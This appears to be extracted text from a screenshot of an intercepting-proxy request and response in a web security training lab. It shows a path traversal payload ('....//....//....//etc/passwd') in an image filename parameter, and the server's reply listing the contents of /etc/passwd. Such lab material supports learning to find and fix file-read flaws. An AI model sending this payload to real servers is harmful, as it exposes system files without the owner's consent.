 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0a3d00d204d8b4028245c40f00b700a2.web-security-academy.net
3 Cookie: session=YILZL3nNAaNqdHNnHlZsxbhQSZdZHiT7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8
,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d00d204d8b4028245c40f00b700a2.web-security-acade
my.net/product?productId=1
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin